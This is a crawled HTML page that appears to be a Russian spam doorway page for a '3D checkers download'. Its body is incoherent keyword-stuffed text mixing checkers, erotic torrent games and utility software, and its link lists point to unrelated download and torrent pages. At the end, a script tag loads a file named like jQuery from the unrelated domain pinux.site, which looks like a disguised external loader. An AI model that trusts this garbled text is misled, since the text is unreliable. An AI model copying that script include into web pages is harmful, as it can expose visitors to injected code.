

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-3d-shashki-na-pk.html
body_size: 2449
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать 3d шашки на пк - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать 3d шашки на пк</h2>
                            </header>
                            <p>Описание игры в нарды. Игра с реальными соперниками онлайн. Данные шашки для ПК, планшета и телефона отличаются добротным качеством графики Новые Эротические игры на пк скачать торрентом бесплатно без регистрации, самые. 
Наверное, одни из самых развивающих настольных игр, являются игры шашки. Онлайн игры шашки. 3d-игры — это совокупность инструментов и программ, призванных донести до играющего. Скачать Auslogics BoostSpeed 8.1.0.0. Freeware, Windows 7, Windows 8, Windows 10. Закачка Auslogics BoostSpeed бесплатна, не требует. Программа дня: MyPublicWiFi. Бесплатная программа, которая превратит ваш ПК в точку доступа Wi-Fi. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-kniga-vezuha.html">Книга везуха</a></li>
                                <li><a href="r4586-noty-dlya-akkordeona-sovremennaya-muzyka.html">Ноты для аккордеона современная музыка</a></li>
                                <li><a href="r4586-dobrynin-ah-kakaya-zhenschina-minus.html">Добрынин ах какая женщина минус</a></li>
                                <li><a href="r4586-skachat-na-android-spongebob-moves-in.html">Скачать на андроид spongebob moves in</a></li>
                                <li><a href="r4586-mp3-muzyka-v-mashinu-skachat-besplatno.html">Мп3 музыка в машину скачать бесплатно</a></li>
                                <li><a href="r4586-farming-simulator-13-mody-russkie.html">Farming simulator 13 моды русские</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Нарды онлайн - играть бесплатно с реальными соперниками.</li>
<li>ШАШКИ — играть онлайн бесплатно.</li>
<li>Скачать Эротические ИГРЫ для ПК торрентом.</li>
<li>Онлайн игры Шашки - играть бесплатно.</li>
<li>Бесплатные игры 3D — играть онлайн.</li>
<li>Auslogics BoostSpeed скачать бесплатно на русском языке.</li>
<li>ПРОГРАММЫ - Скачать бесплатные программы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-hroniki-lenki-1-sezon-torrent.html">Хроники ленки 1 сезон торрент</a></li>
                                            <li><a href="r4586-muzyka-iz-prizrak-opery-skachat.html">Музыка из призрак оперы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-oblachno-2-mest-gmo-torrent-3d.html">Облачно 2 месть гмо торрент 3d</a></li>
                                            <li><a href="r4586-rubin-55m09t-2-shema.html">Рубин 55м09т 2 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-minusovka-kiesza-hideaway-na-russkom.html">Минусовка kiesza hideaway на русском</a></li>
                                            <li><a href="r4586-skachat-drayvera-dlya-printera-samsung-ml-1641.html">Скачать драйвера для принтера самсунг мл 1641</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-ponedelnik-tekst-pesni.html">Понедельник текст песни</a></li>
                                            <li><a href="r4586-breg-s-m-nastolnaya-kniga-finansovogo-direktora.html">Брег с м настольная книга финансового директора</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
